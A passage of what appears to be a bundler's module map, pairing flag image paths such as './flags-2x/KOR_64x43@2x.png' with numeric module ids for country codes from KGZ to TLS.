-2x/KGZ_32x21@2x.png":405559,"./flags-2x/KGZ_48x32@2x.png":233064,"./flags-2x/KGZ_64x43@2x.png":535842,"./flags-2x/KGZ_96x64@2x.png":287770,"./flags-2x/KHM_128x86@2x.png":973898,"./flags-2x/KHM_20x13@2x.png":243473,"./flags-2x/KHM_32x21@2x.png":329057,"./flags-2x/KHM_48x32@2x.png":336550,"./flags-2x/KHM_64x43@2x.png":861512,"./flags-2x/KHM_96x64@2x.png":779152,"./flags-2x/KIR_128x86@2x.png":701802,"./flags-2x/KIR_20x13@2x.png":235505,"./flags-2x/KIR_32x21@2x.png":595457,"./flags-2x/KIR_48x32@2x.png":437574,"./flags-2x/KIR_64x43@2x.png":895656,"./flags-2x/KIR_96x64@2x.png":780656,"./flags-2x/KNA_128x86@2x.png":888808,"./flags-2x/KNA_20x13@2x.png":887579,"./flags-2x/KNA_32x21@2x.png":774199,"./flags-2x/KNA_48x32@2x.png":672936,"./flags-2x/KNA_64x43@2x.png":577506,"./flags-2x/KNA_96x64@2x.png":76314,"./flags-2x/KOR_128x86@2x.png":813384,"./flags-2x/KOR_20x13@2x.png":528827,"./flags-2x/KOR_32x21@2x.png":958679,"./flags-2x/KOR_48x32@2x.png":922440,"./flags-2x/KOR_64x43@2x.png":625730,"./flags-2x/KOR_96x64@2x.png":685626,"./flags-2x/KWT_128x86@2x.png":925570,"./flags-2x/KWT_20x13@2x.png":301305,"./flags-2x/KWT_32x21@2x.png":285801,"./flags-2x/KWT_48x32@2x.png":410206,"./flags-2x/KWT_64x43@2x.png":618736,"./flags-2x/KWT_96x64@2x.png":276168,"./flags-2x/LAO_128x86@2x.png":152164,"./flags-2x/LAO_20x13@2x.png":967063,"./flags-2x/LAO_32x21@2x.png":611187,"./flags-2x/LAO_48x32@2x.png":264700,"./flags-2x/LAO_64x43@2x.png":303382,"./flags-2x/LAO_96x64@2x.png":689342,"./flags-2x/LBN_128x86@2x.png":898128,"./flags-2x/LBN_20x13@2x.png":148339,"./flags-2x/LBN_32x21@2x.png":133423,"./flags-2x/LBN_48x32@2x.png":261776,"./flags-2x/LBN_64x43@2x.png":977946,"./flags-2x/LBN_96x64@2x.png":337634,"./flags-2x/LBR_128x86@2x.png":433436,"./flags-2x/LBR_20x13@2x.png":354783,"./flags-2x/LBR_32x21@2x.png":310683,"./flags-2x/LBR_48x32@2x.png":357236,"./flags-2x/LBR_64x43@2x.png":476478,"./flags-2x/LBR_96x64@2x.png":648022,"./flags-2x/LBY_128x86@2x.png":600551,"./flags-2x/LBY_20x13@2x.png":984538,"./flags-2x/LBY_32x21@2x.png":563278,"./flags-2x/LBY_48x32@2x.png":69649,"./flags-2x/LBY_64x43@2x.png":843467,"./flags-2x/LBY_96x64@2x.png":168019,"./flags-2x/LCA_128x86@2x.png":987228,"./flags-2x/LCA_20x13@2x.png":765727,"./flags-2x/LCA_32x21@2x.png":237979,"./flags-2x/LCA_48x32@2x.png":768180,"./flags-2x/LCA_64x43@2x.png":887422,"./flags-2x/LCA_96x64@2x.png":58966,"./flags-2x/LIE_128x86@2x.png":445810,"./flags-2x/LIE_20x13@2x.png":893225,"./flags-2x/LIE_32x21@2x.png":708953,"./flags-2x/LIE_48x32@2x.png":746702,"./flags-2x/LIE_64x43@2x.png":993440,"./flags-2x/LIE_96x64@2x.png":354232,"./flags-2x/LKA_128x86@2x.png":596884,"./flags-2x/LKA_20x13@2x.png":903303,"./flags-2x/LKA_32x21@2x.png":210595,"./flags-2x/LKA_48x32@2x.png":671596,"./flags-2x/LKA_64x43@2x.png":790854,"./flags-2x/LKA_96x64@2x.png":711982,"./flags-2x/LSO_128x86@2x.png":273006,"./flags-2x/LSO_20x13@2x.png":925221,"./flags-2x/LSO_32x21@2x.png":223829,"./flags-2x/LSO_48x32@2x.png":156114,"./flags-2x/LSO_64x43@2x.png":900692,"./flags-2x/LSO_96x64@2x.png":227740,"./flags-2x/LTU_128x86@2x.png":803809,"./flags-2x/LTU_20x13@2x.png":312288,"./flags-2x/LTU_32x21@2x.png":220800,"./flags-2x/LTU_48x32@2x.png":105295,"./flags-2x/LTU_64x43@2x.png":286409,"./flags-2x/LTU_96x64@2x.png":817073,"./flags-2x/LUX_128x86@2x.png":613975,"./flags-2x/LUX_20x13@2x.png":886730,"./flags-2x/LUX_32x21@2x.png":768766,"./flags-2x/LUX_48x32@2x.png":7553,"./flags-2x/LUX_64x43@2x.png":161659,"./flags-2x/LUX_96x64@2x.png":787971,"./flags-2x/LVA_128x86@2x.png":858547,"./flags-2x/LVA_20x13@2x.png":73126,"./flags-2x/LVA_32x21@2x.png":36138,"./flags-2x/LVA_48x32@2x.png":567061,"./flags-2x/LVA_64x43@2x.png":557199,"./flags-2x/LVA_96x64@2x.png":384247,"./flags-2x/MAC_128x86@2x.png":831489,"./flags-2x/MAC_20x13@2x.png":876288,"./flags-2x/MAC_32x21@2x.png":154208,"./flags-2x/MAC_48x32@2x.png":574575,"./flags-2x/MAC_64x43@2x.png":990377,"./flags-2x/MAC_96x64@2x.png":24465,"./flags-2x/MAF_128x86@2x.png":790808,"./flags-2x/MAF_20x13@2x.png":972363,"./flags-2x/MAF_32x21@2x.png":730087,"./flags-2x/MAF_48x32@2x.png":220120,"./flags-2x/MAF_64x43@2x.png":644370,"./flags-2x/MAF_96x64@2x.png":39818,"./flags-2x/MAR_128x86@2x.png":805740,"./flags-2x/MAR_20x13@2x.png":732975,"./flags-2x/MAR_32x21@2x.png":643947,"./flags-2x/MAR_48x32@2x.png":361668,"./flags-2x/MAR_64x43@2x.png":330894,"./flags-2x/MAR_96x64@2x.png":975526,"./flags-2x/MCO_128x86@2x.png":298123,"./flags-2x/MCO_20x13@2x.png":252718,"./flags-2x/MCO_32x21@2x.png":377746,"./flags-2x/MCO_48x32@2x.png":85997,"./flags-2x/MCO_64x43@2x.png":583863,"./flags-2x/MCO_96x64@2x.png":867279,"./flags-2x/MDA_128x86@2x.png":123072,"./flags-2x/MDA_20x13@2x.png":936547,"./flags-2x/MDA_32x21@2x.png":937311,"./flags-2x/MDA_48x32@2x.png":760128,"./flags-2x/MDA_64x43@2x.png":540682,"./flags-2x/MDA_96x64@2x.png":192594,"./flags-2x/MDG_128x86@2x.png":50018,"./flags-2x/MDG_20x13@2x.png":791897,"./flags-2x/MDG_32x21@2x.png":612169,"./flags-2x/MDG_48x32@2x.png":287422,"./flags-2x/MDG_64x43@2x.png":949776,"./flags-2x/MDG_96x64@2x.png":184744,"./flags-2x/MDV_128x86@2x.png":175927,"./flags-2x/MDV_20x13@2x.png":85290,"./flags-2x/MDV_32x21@2x.png":678366,"./flags-2x/MDV_48x32@2x.png":119649,"./flags-2x/MDV_64x43@2x.png":797851,"./flags-2x/MDV_96x64@2x.png":182691,"./flags-2x/MEX_128x86@2x.png":841910,"./flags-2x/MEX_20x13@2x.png":526589,"./flags-2x/MEX_32x21@2x.png":536909,"./flags-2x/MEX_48x32@2x.png":950074,"./flags-2x/MEX_64x43@2x.png":128844,"./flags-2x/MEX_96x64@2x.png":210212,"./flags-2x/MHL_128x86@2x.png":935517,"./flags-2x/MHL_20x13@2x.png":482028,"./flags-2x/MHL_32x21@2x.png":908156,"./flags-2x/MHL_48x32@2x.png":804563,"./flags-2x/MHL_64x43@2x.png":926845,"./flags-2x/MHL_96x64@2x.png":76437,"./flags-2x/MKD_128x86@2x.png":63496,"./flags-2x/MKD_20x13@2x.png":643067,"./flags-2x/MKD_32x21@2x.png":72919,"./flags-2x/MKD_48x32@2x.png":520328,"./flags-2x/MKD_64x43@2x.png":223618,"./flags-2x/MKD_96x64@2x.png":799866,"./flags-2x/MLI_128x86@2x.png":29728,"./flags-2x/MLI_20x13@2x.png":425859,"./flags-2x/MLI_32x21@2x.png":889151,"./flags-2x/MLI_48x32@2x.png":322720,"./flags-2x/MLI_64x43@2x.png":200746,"./flags-2x/MLI_96x64@2x.png":913074,"./flags-2x/MLT_128x86@2x.png":7249,"./flags-2x/MLT_20x13@2x.png":465232,"./flags-2x/MLT_32x21@2x.png":631472,"./flags-2x/MLT_48x32@2x.png":183295,"./flags-2x/MLT_64x43@2x.png":956089,"./flags-2x/MLT_96x64@2x.png":850849,"./flags-2x/MMR_128x86@2x.png":53816,"./flags-2x/MMR_20x13@2x.png":599467,"./flags-2x/MMR_32x21@2x.png":15815,"./flags-2x/MMR_48x32@2x.png":852408,"./flags-2x/MMR_64x43@2x.png":39026,"./flags-2x/MMR_96x64@2x.png":954666,"./flags-2x/MNE_128x86@2x.png":206,"./flags-2x/MNE_20x13@2x.png":127045,"./flags-2x/MNE_32x21@2x.png":963893,"./flags-2x/MNE_48x32@2x.png":284018,"./flags-2x/MNE_64x43@2x.png":716020,"./flags-2x/MNE_96x64@2x.png":85372,"./flags-2x/MNG_128x86@2x.png":152304,"./flags-2x/MNG_20x13@2x.png":227731,"./flags-2x/MNG_32x21@2x.png":565519,"./flags-2x/MNG_48x32@2x.png":702128,"./flags-2x/MNG_64x43@2x.png":92154,"./flags-2x/MNG_96x64@2x.png":305154,"./flags-2x/MNP_128x86@2x.png":357063,"./flags-2x/MNP_20x13@2x.png":986106,"./flags-2x/MNP_32x21@2x.png":850862,"./flags-2x/MNP_48x32@2x.png":931057,"./flags-2x/MNP_64x43@2x.png":617643,"./flags-2x/MNP_96x64@2x.png":374835,"./flags-2x/MOZ_128x86@2x.png":924422,"./flags-2x/MOZ_20x13@2x.png":385357,"./flags-2x/MOZ_32x21@2x.png":88733,"./flags-2x/MOZ_48x32@2x.png":984522,"./flags-2x/MOZ_64x43@2x.png":788828,"./flags-2x/MOZ_96x64@2x.png":726196,"./flags-2x/MRT_128x86@2x.png":6575,"./flags-2x/MRT_20x13@2x.png":222066,"./flags-2x/MRT_32x21@2x.png":909254,"./flags-2x/MRT_48x32@2x.png":190393,"./flags-2x/MRT_64x43@2x.png":720387,"./flags-2x/MRT_96x64@2x.png":702235,"./flags-2x/MSR_128x86@2x.png":215986,"./flags-2x/MSR_20x13@2x.png":646953,"./flags-2x/MSR_32x21@2x.png":64473,"./flags-2x/MSR_48x32@2x.png":364046,"./flags-2x/MSR_64x43@2x.png":750816,"./flags-2x/MSR_96x64@2x.png":277112,"./flags-2x/MTQ_128x86@2x.png":712800,"./flags-2x/MTQ_20x13@2x.png":207299,"./flags-2x/MTQ_32x21@2x.png":743679,"./flags-2x/MTQ_48x32@2x.png":125600,"./flags-2x/MTQ_64x43@2x.png":953706,"./flags-2x/MTQ_96x64@2x.png":937778,"./flags-2x/MUS_128x86@2x.png":912597,"./flags-2x/MUS_20x13@2x.png":447252,"./flags-2x/MUS_32x21@2x.png":727812,"./flags-2x/MUS_48x32@2x.png":627211,"./flags-2x/MUS_64x43@2x.png":53317,"./flags-2x/MUS_96x64@2x.png":399373,"./flags-2x/MWI_128x86@2x.png":448581,"./flags-2x/MWI_20x13@2x.png":697028,"./flags-2x/MWI_32x21@2x.png":840820,"./flags-2x/MWI_48x32@2x.png":23227,"./flags-2x/MWI_64x43@2x.png":883765,"./flags-2x/MWI_96x64@2x.png":906237,"./flags-2x/MYS_128x86@2x.png":213273,"./flags-2x/MYS_20x13@2x.png":870280,"./flags-2x/MYS_32x21@2x.png":123656,"./flags-2x/MYS_48x32@2x.png":479623,"./flags-2x/MYS_64x43@2x.png":544625,"./flags-2x/MYS_96x64@2x.png":605385,"./flags-2x/MYT_128x86@2x.png":151406,"./flags-2x/MYT_20x13@2x.png":564197,"./flags-2x/MYT_32x21@2x.png":709781,"./flags-2x/MYT_48x32@2x.png":450066,"./flags-2x/MYT_64x43@2x.png":982740,"./flags-2x/MYT_96x64@2x.png":635631,"./flags-2x/NAM_128x86@2x.png":534392,"./flags-2x/NAM_20x13@2x.png":124843,"./flags-2x/NAM_32x21@2x.png":541191,"./flags-2x/NAM_48x32@2x.png":377784,"./flags-2x/NAM_64x43@2x.png":564402,"./flags-2x/NAM_96x64@2x.png":480042,"./flags-2x/NCL_128x86@2x.png":653119,"./flags-2x/NCL_20x13@2x.png":321602,"./flags-2x/NCL_32x21@2x.png":968726,"./flags-2x/NCL_48x32@2x.png":456841,"./flags-2x/NCL_64x43@2x.png":721043,"./flags-2x/NCL_96x64@2x.png":429035,"./flags-2x/NER_128x86@2x.png":675787,"./flags-2x/NER_20x13@2x.png":201198,"./flags-2x/NER_32x21@2x.png":18770,"./flags-2x/NER_48x32@2x.png":489645,"./flags-2x/NER_64x43@2x.png":673015,"./flags-2x/NER_96x64@2x.png":474127,"./flags-2x/NFK_128x86@2x.png":159067,"./flags-2x/NFK_20x13@2x.png":194558,"./flags-2x/NFK_32x21@2x.png":386658,"./flags-2x/NFK_48x32@2x.png":639869,"./flags-2x/NFK_64x43@2x.png":112455,"./flags-2x/NFK_96x64@2x.png":738335,"./flags-2x/NGA_128x86@2x.png":426066,"./flags-2x/NGA_20x13@2x.png":951881,"./flags-2x/NGA_32x21@2x.png":260601,"./flags-2x/NGA_48x32@2x.png":115630,"./flags-2x/NGA_64x43@2x.png":12608,"./flags-2x/NGA_96x64@2x.png":297368,"./flags-2x/NIC_128x86@2x.png":866794,"./flags-2x/NIC_20x13@2x.png":800945,"./flags-2x/NIC_32x21@2x.png":935041,"./flags-2x/NIC_48x32@2x.png":488838,"./flags-2x/NIC_64x43@2x.png":622568,"./flags-2x/NIC_96x64@2x.png":52400,"./flags-2x/NIU_128x86@2x.png":186488,"./flags-2x/NIU_20x13@2x.png":909035,"./flags-2x/NIU_32x21@2x.png":809031,"./flags-2x/NIU_48x32@2x.png":645624,"./flags-2x/NIU_64x43@2x.png":832242,"./flags-2x/NIU_96x64@2x.png":747882,"./flags-2x/NLD_128x86@2x.png":148306,"./flags-2x/NLD_20x13@2x.png":630665,"./flags-2x/NLD_32x21@2x.png":939385,"./flags-2x/NLD_48x32@2x.png":794414,"./flags-2x/NLD_64x43@2x.png":691392,"./flags-2x/NLD_96x64@2x.png":492504,"./flags-2x/NOR_128x86@2x.png":345809,"./flags-2x/NOR_20x13@2x.png":453584,"./flags-2x/NOR_32x21@2x.png":619824,"./flags-2x/NOR_48x32@2x.png":171647,"./flags-2x/NOR_64x43@2x.png":944441,"./flags-2x/NOR_96x64@2x.png":839201,"./flags-2x/NPL_128x86@2x.png":684630,"./flags-2x/NPL_20x13@2x.png":287261,"./flags-2x/NPL_32x21@2x.png":179181,"./flags-2x/NPL_48x32@2x.png":557402,"./flags-2x/NPL_64x43@2x.png":756396,"./flags-2x/NPL_96x64@2x.png":937668,"./flags-2x/NRU_128x86@2x.png":638061,"./flags-2x/NRU_20x13@2x.png":115388,"./flags-2x/NRU_32x21@2x.png":905100,"./flags-2x/NRU_48x32@2x.png":145251,"./flags-2x/NRU_64x43@2x.png":765197,"./flags-2x/NRU_96x64@2x.png":978085,"./flags-2x/NZL_128x86@2x.png":944440,"./flags-2x/NZL_20x13@2x.png":799979,"./flags-2x/NZL_32x21@2x.png":216327,"./flags-2x/NZL_48x32@2x.png":536568,"./flags-2x/NZL_64x43@2x.png":723186,"./flags-2x/NZL_96x64@2x.png":638826,"./flags-2x/OMN_128x86@2x.png":397038,"./flags-2x/OMN_20x13@2x.png":382373,"./flags-2x/OMN_32x21@2x.png":197333,"./flags-2x/OMN_48x32@2x.png":613266,"./flags-2x/OMN_64x43@2x.png":357844,"./flags-2x/OMN_96x64@2x.png":684892,"./flags-2x/PAK_128x86@2x.png":374292,"./flags-2x/PAK_20x13@2x.png":573063,"./flags-2x/PAK_32x21@2x.png":880355,"./flags-2x/PAK_48x32@2x.png":341356,"./flags-2x/PAK_64x43@2x.png":460614,"./flags-2x/PAK_96x64@2x.png":381742,"./flags-2x/PAN_128x86@2x.png":766421,"./flags-2x/PAN_20x13@2x.png":278356,"./flags-2x/PAN_32x21@2x.png":42564,"./flags-2x/PAN_48x32@2x.png":458315,"./flags-2x/PAN_64x43@2x.png":884421,"./flags-2x/PAN_96x64@2x.png":714125,"./flags-2x/PCN_128x86@2x.png":501839,"./flags-2x/PCN_20x13@2x.png":33106,"./flags-2x/PCN_32x21@2x.png":138790,"./flags-2x/PCN_48x32@2x.png":158617,"./flags-2x/PCN_64x43@2x.png":457635,"./flags-2x/PCN_96x64@2x.png":24699,"./flags-2x/PER_128x86@2x.png":22829,"./flags-2x/PER_20x13@2x.png":895036,"./flags-2x/PER_32x21@2x.png":191564,"./flags-2x/PER_48x32@2x.png":956771,"./flags-2x/PER_64x43@2x.png":626637,"./flags-2x/PER_96x64@2x.png":907749,"./flags-2x/PHL_128x86@2x.png":657836,"./flags-2x/PHL_20x13@2x.png":848943,"./flags-2x/PHL_32x21@2x.png":759915,"./flags-2x/PHL_48x32@2x.png":961284,"./flags-2x/PHL_64x43@2x.png":446862,"./flags-2x/PHL_96x64@2x.png":91494,"./flags-2x/PLW_128x86@2x.png":611819,"./flags-2x/PLW_20x13@2x.png":397006,"./flags-2x/PLW_32x21@2x.png":120178,"./flags-2x/PLW_48x32@2x.png":975565,"./flags-2x/PLW_64x43@2x.png":395991,"./flags-2x/PLW_96x64@2x.png":262959,"./flags-2x/PNG_128x86@2x.png":928069,"./flags-2x/PNG_20x13@2x.png":65156,"./flags-2x/PNG_32x21@2x.png":208948,"./flags-2x/PNG_48x32@2x.png":391355,"./flags-2x/PNG_64x43@2x.png":251893,"./flags-2x/PNG_96x64@2x.png":274365,"./flags-2x/POL_128x86@2x.png":429357,"./flags-2x/POL_20x13@2x.png":564220,"./flags-2x/POL_32x21@2x.png":837580,"./flags-2x/POL_48x32@2x.png":594083,"./flags-2x/POL_64x43@2x.png":697677,"./flags-2x/POL_96x64@2x.png":426917,"./flags-2x/PRI_128x86@2x.png":335787,"./flags-2x/PRI_20x13@2x.png":790926,"./flags-2x/PRI_32x21@2x.png":514098,"./flags-2x/PRI_48x32@2x.png":369485,"./flags-2x/PRI_64x43@2x.png":789911,"./flags-2x/PRI_96x64@2x.png":656879,"./flags-2x/PRK_128x86@2x.png":540909,"./flags-2x/PRK_20x13@2x.png":93820,"./flags-2x/PRK_32x21@2x.png":906700,"./flags-2x/PRK_48x32@2x.png":671907,"./flags-2x/PRK_64x43@2x.png":341773,"./flags-2x/PRK_96x64@2x.png":106533,"./flags-2x/PRT_128x86@2x.png":903842,"./flags-2x/PRT_20x13@2x.png":623001,"./flags-2x/PRT_32x21@2x.png":926921,"./flags-2x/PRT_48x32@2x.png":118526,"./flags-2x/PRT_64x43@2x.png":264528,"./flags-2x/PRT_96x64@2x.png":15848,"./flags-2x/PRY_128x86@2x.png":154491,"./flags-2x/PRY_20x13@2x.png":455902,"./flags-2x/PRY_32x21@2x.png":508354,"./flags-2x/PRY_48x32@2x.png":894877,"./flags-2x/PRY_64x43@2x.png":275559,"./flags-2x/PRY_96x64@2x.png":50815,"./flags-2x/PSE_128x86@2x.png":589668,"./flags-2x/PSE_20x13@2x.png":888983,"./flags-2x/PSE_32x21@2x.png":533107,"./flags-2x/PSE_48x32@2x.png":186620,"./flags-2x/PSE_64x43@2x.png":225302,"./flags-2x/PSE_96x64@2x.png":611262,"./flags-2x/PYF_128x86@2x.png":84501,"./flags-2x/PYF_20x13@2x.png":106324,"./flags-2x/PYF_32x21@2x.png":388228,"./flags-2x/PYF_48x32@2x.png":257803,"./flags-2x/PYF_64x43@2x.png":476165,"./flags-2x/PYF_96x64@2x.png":496461,"./flags-2x/QAT_128x86@2x.png":345506,"./flags-2x/QAT_20x13@2x.png":176793,"./flags-2x/QAT_32x21@2x.png":997065,"./flags-2x/QAT_48x32@2x.png":672318,"./flags-2x/QAT_64x43@2x.png":334672,"./flags-2x/QAT_96x64@2x.png":569640,"./flags-2x/REU_128x86@2x.png":981840,"./flags-2x/REU_20x13@2x.png":59699,"./flags-2x/REU_32x21@2x.png":44783,"./flags-2x/REU_48x32@2x.png":689488,"./flags-2x/REU_64x43@2x.png":889306,"./flags-2x/REU_96x64@2x.png":248994,"./flags-2x/ROU_128x86@2x.png":431706,"./flags-2x/ROU_20x13@2x.png":581985,"./flags-2x/ROU_32x21@2x.png":429681,"./flags-2x/ROU_48x32@2x.png":200310,"./flags-2x/ROU_64x43@2x.png":205400,"./flags-2x/ROU_96x64@2x.png":301280,"./flags-2x/RUS_128x86@2x.png":478178,"./flags-2x/RUS_20x13@2x.png":486361,"./flags-2x/RUS_32x21@2x.png":790281,"./flags-2x/RUS_48x32@2x.png":465534,"./flags-2x/RUS_64x43@2x.png":127888,"./flags-2x/RUS_96x64@2x.png":879208,"./flags-2x/RWA_128x86@2x.png":418862,"./flags-2x/RWA_20x13@2x.png":263205,"./flags-2x/RWA_32x21@2x.png":78165,"./flags-2x/RWA_48x32@2x.png":10450,"./flags-2x/RWA_64x43@2x.png":238676,"./flags-2x/RWA_96x64@2x.png":82076,"./flags-2x/SAU_128x86@2x.png":987277,"./flags-2x/SAU_20x13@2x.png":468892,"./flags-2x/SAU_32x21@2x.png":964140,"./flags-2x/SAU_48x32@2x.png":803779,"./flags-2x/SAU_64x43@2x.png":812589,"./flags-2x/SAU_96x64@2x.png":433989,"./flags-2x/SDN_128x86@2x.png":877213,"./flags-2x/SDN_20x13@2x.png":856364,"./flags-2x/SDN_32x21@2x.png":766140,"./flags-2x/SDN_48x32@2x.png":178899,"./flags-2x/SDN_64x43@2x.png":784829,"./flags-2x/SDN_96x64@2x.png":450773,"./flags-2x/SEN_128x86@2x.png":893610,"./flags-2x/SEN_20x13@2x.png":207729,"./flags-2x/SEN_32x21@2x.png":567681,"./flags-2x/SEN_48x32@2x.png":409798,"./flags-2x/SEN_64x43@2x.png":867880,"./flags-2x/SEN_96x64@2x.png":752880,"./flags-2x/SGP_128x86@2x.png":261478,"./flags-2x/SGP_20x13@2x.png":438509,"./flags-2x/SGP_32x21@2x.png":140349,"./flags-2x/SGP_48x32@2x.png":24298,"./flags-2x/SGP_64x43@2x.png":117884,"./flags-2x/SGP_96x64@2x.png":203028,"./flags-2x/SGS_128x86@2x.png":146861,"./flags-2x/SGS_20x13@2x.png":352188,"./flags-2x/SGS_32x21@2x.png":165068,"./flags-2x/SGS_48x32@2x.png":930275,"./flags-2x/SGS_64x43@2x.png":600141,"./flags-2x/SGS_96x64@2x.png":364901,"./flags-2x/SHN_128x86@2x.png":196457,"./flags-2x/SHN_20x13@2x.png":406936,"./flags-2x/SHN_32x21@2x.png":470104,"./flags-2x/SHN_48x32@2x.png":720471,"./flags-2x/SHN_64x43@2x.png":557185,"./flags-2x/SHN_96x64@2x.png":928665,"./flags-2x/SJM_128x86@2x.png":918848,"./flags-2x/SJM_20x13@2x.png":224547,"./flags-2x/SJM_32x21@2x.png":896031,"./flags-2x/SJM_48x32@2x.png":291904,"./flags-2x/SJM_64x43@2x.png":346378,"./flags-2x/SJM_96x64@2x.png":692498,"./flags-2x/SLB_128x86@2x.png":367505,"./flags-2x/SLB_20x13@2x.png":429328,"./flags-2x/SLB_32x21@2x.png":756016,"./flags-2x/SLB_48x32@2x.png":932159,"./flags-2x/SLB_64x43@2x.png":526457,"./flags-2x/SLB_96x64@2x.png":357473,"./flags-2x/SLE_128x86@2x.png":312326,"./flags-2x/SLE_20x13@2x.png":348749,"./flags-2x/SLE_32x21@2x.png":535773,"./flags-2x/SLE_48x32@2x.png":947914,"./flags-2x/SLE_64x43@2x.png":235868,"./flags-2x/SLE_96x64@2x.png":689588,"./flags-2x/SLV_128x86@2x.png":529309,"./flags-2x/SLV_20x13@2x.png":124204,"./flags-2x/SLV_32x21@2x.png":550332,"./flags-2x/SLV_48x32@2x.png":446739,"./flags-2x/SLV_64x43@2x.png":52669,"./flags-2x/SLV_96x64@2x.png":718613,"./flags-2x/SMR_128x86@2x.png":799718,"./flags-2x/SMR_20x13@2x.png":803693,"./flags-2x/SMR_32x21@2x.png":755261,"./flags-2x/SMR_48x32@2x.png":417962,"./flags-2x/SMR_64x43@2x.png":723452,"./flags-2x/SMR_96x64@2x.png":596692,"./flags-2x/SOM_128x86@2x.png":903839,"./flags-2x/SOM_20x13@2x.png":122018,"./flags-2x/SOM_32x21@2x.png":59062,"./flags-2x/SOM_48x32@2x.png":833961,"./flags-2x/SOM_64x43@2x.png":187699,"./flags-2x/SOM_96x64@2x.png":33035,"./flags-2x/SPM_128x86@2x.png":168954,"./flags-2x/SPM_20x13@2x.png":901633,"./flags-2x/SPM_32x21@2x.png":140689,"./flags-2x/SPM_48x32@2x.png":462486,"./flags-2x/SPM_64x43@2x.png":822456,"./flags-2x/SPM_96x64@2x.png":667904,"./flags-2x/SRB_128x86@2x.png":958855,"./flags-2x/SRB_20x13@2x.png":612602,"./flags-2x/SRB_32x21@2x.png":477358,"./flags-2x/SRB_48x32@2x.png":557553,"./flags-2x/SRB_64x43@2x.png":244139,"./flags-2x/SRB_96x64@2x.png":1331,"./flags-2x/SSD_128x86@2x.png":531854,"./flags-2x/SSD_20x13@2x.png":826245,"./flags-2x/SSD_32x21@2x.png":179445,"./flags-2x/SSD_48x32@2x.png":983218,"./flags-2x/SSD_64x43@2x.png":931572,"./flags-2x/SSD_96x64@2x.png":784572,"./flags-2x/STP_128x86@2x.png":162087,"./flags-2x/STP_20x13@2x.png":879962,"./flags-2x/STP_32x21@2x.png":458702,"./flags-2x/STP_48x32@2x.png":965073,"./flags-2x/STP_64x43@2x.png":738891,"./flags-2x/STP_96x64@2x.png":63443,"./flags-2x/SUR_128x86@2x.png":807886,"./flags-2x/SUR_20x13@2x.png":432325,"./flags-2x/SUR_32x21@2x.png":785525,"./flags-2x/SUR_48x32@2x.png":589298,"./flags-2x/SUR_64x43@2x.png":537652,"./flags-2x/SUR_96x64@2x.png":390652,"./flags-2x/SVK_128x86@2x.png":287710,"./flags-2x/SVK_20x13@2x.png":87765,"./flags-2x/SVK_32x21@2x.png":255685,"./flags-2x/SVK_48x32@2x.png":80194,"./flags-2x/SVK_64x43@2x.png":709956,"./flags-2x/SVK_96x64@2x.png":806668,"./flags-2x/SVN_128x86@2x.png":569415,"./flags-2x/SVN_20x13@2x.png":463162,"./flags-2x/SVN_32x21@2x.png":327918,"./flags-2x/SVN_48x32@2x.png":794865,"./flags-2x/SVN_64x43@2x.png":482795,"./flags-2x/SVN_96x64@2x.png":259443,"./flags-2x/SWE_128x86@2x.png":549999,"./flags-2x/SWE_20x13@2x.png":437746,"./flags-2x/SWE_32x21@2x.png":788614,"./flags-2x/SWE_48x32@2x.png":396729,"./flags-2x/SWE_64x43@2x.png":698691,"./flags-2x/SWE_96x64@2x.png":488923,"./flags-2x/SWZ_128x86@2x.png":160896,"./flags-2x/SWZ_20x13@2x.png":333603,"./flags-2x/SWZ_32x21@2x.png":5087,"./flags-2x/SWZ_48x32@2x.png":400960,"./flags-2x/SWZ_64x43@2x.png":455434,"./flags-2x/SWZ_96x64@2x.png":801554,"./flags-2x/SXM_128x86@2x.png":711922,"./flags-2x/SXM_20x13@2x.png":133993,"./flags-2x/SXM_32x21@2x.png":551513,"./flags-2x/SXM_48x32@2x.png":367438,"./flags-2x/SXM_64x43@2x.png":754208,"./flags-2x/SXM_96x64@2x.png":764152,"./flags-2x/SYC_128x86@2x.png":630455,"./flags-2x/SYC_20x13@2x.png":572074,"./flags-2x/SYC_32x21@2x.png":509022,"./flags-2x/SYC_48x32@2x.png":407777,"./flags-2x/SYC_64x43@2x.png":925531,"./flags-2x/SYC_96x64@2x.png":846499,"./flags-2x/SYR_128x86@2x.png":663522,"./flags-2x/SYR_20x13@2x.png":889881,"./flags-2x/SYR_32x21@2x.png":548681,"./flags-2x/SYR_48x32@2x.png":20606,"./flags-2x/SYR_64x43@2x.png":576464,"./flags-2x/SYR_96x64@2x.png":607080,"./flags-2x/TCA_128x86@2x.png":667156,"./flags-2x/TCA_20x13@2x.png":947271,"./flags-2x/TCA_32x21@2x.png":395235,"./flags-2x/TCA_48x32@2x.png":465836,"./flags-2x/TCA_64x43@2x.png":619270,"./flags-2x/TCA_96x64@2x.png":992174,"./flags-2x/TCD_128x86@2x.png":703061,"./flags-2x/TCD_20x13@2x.png":888788,"./flags-2x/TCD_32x21@2x.png":170692,"./flags-2x/TCD_48x32@2x.png":523915,"./flags-2x/TCD_64x43@2x.png":742277,"./flags-2x/TCD_96x64@2x.png":278925,"./flags-2x/TGO_128x86@2x.png":41810,"./flags-2x/TGO_20x13@2x.png":345609,"./flags-2x/TGO_32x21@2x.png":654329,"./flags-2x/TGO_48x32@2x.png":509358,"./flags-2x/TGO_64x43@2x.png":406336,"./flags-2x/TGO_96x64@2x.png":207448,"./flags-2x/THA_128x86@2x.png":762857,"./flags-2x/THA_20x13@2x.png":341976,"./flags-2x/THA_32x21@2x.png":405144,"./flags-2x/THA_48x32@2x.png":655511,"./flags-2x/THA_64x43@2x.png":492225,"./flags-2x/THA_96x64@2x.png":863705,"./flags-2x/TJK_128x86@2x.png":556825,"./flags-2x/TJK_20x13@2x.png":86536,"./flags-2x/TJK_32x21@2x.png":818696,"./flags-2x/TJK_48x32@2x.png":35207,"./flags-2x/TJK_64x43@2x.png":346289,"./flags-2x/TJK_96x64@2x.png":393673,"./flags-2x/TKL_128x86@2x.png":489029,"./flags-2x/TKL_20x13@2x.png":538692,"./flags-2x/TKL_32x21@2x.png":992308,"./flags-2x/TKL_48x32@2x.png":5563,"./flags-2x/TKL_64x43@2x.png":679797,"./flags-2x/TKL_96x64@2x.png":595773,"./flags-2x/TKM_128x86@2x.png":810848,"./flags-2x/TKM_20x13@2x.png":357891,"./flags-2x/TKM_32x21@2x.png":894271,"./flags-2x/TKM_48x32@2x.png":759840,"./flags-2x/TKM_64x43@2x.png":587946,"./flags-2x/TKM_96x64@2x.png":88370,"./flags-2x/TLS_128x86@2x.png":773451,"./flags-2x/TLS_20x13@2x.png":396142,"./flags-2x/TLS_32x21@2x.png":697362,"./flags-2x/TLS_48x32@2x.